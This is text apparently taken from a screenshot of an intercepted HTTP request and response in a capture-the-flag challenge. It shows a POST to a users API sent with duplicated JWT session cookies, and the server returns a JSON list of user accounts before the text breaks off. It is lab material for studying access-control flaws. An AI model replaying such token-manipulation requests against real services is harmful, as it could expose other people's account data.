 Request
Pretty Raw Hex JSON Web Token \n
1 POST /app/api/users HTTP/1.1
2 Host: w25fpr8g.eu2.ctfio.com
3 Cookie: token-for-prod=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.MVXc0x_5q
MYMmU3orSxp7HfC1FOB9FXuutII-AP_eno; dev-token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.MVXc0x_5q
MYMmU3orSxp7HfC1FOB9FXuutII-AP_eno; token-for-prod=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.MVXc0x_5q
MYMmU3orSxp7HfC1FOB9FXuutII-AP_eno
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Mon, 19 Aug 2024 23:09:50 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 3944
7
8 {
"flag":"flag",
"users":[
{
"id":1,
"disabled":false,
"email":"john.doe@nahamcon.ctf",
"role":"user"
},
{
"id":2,
"disabled":false,
"email":"jane.smith@nahamcon.ctf",
"role":"user"
},
{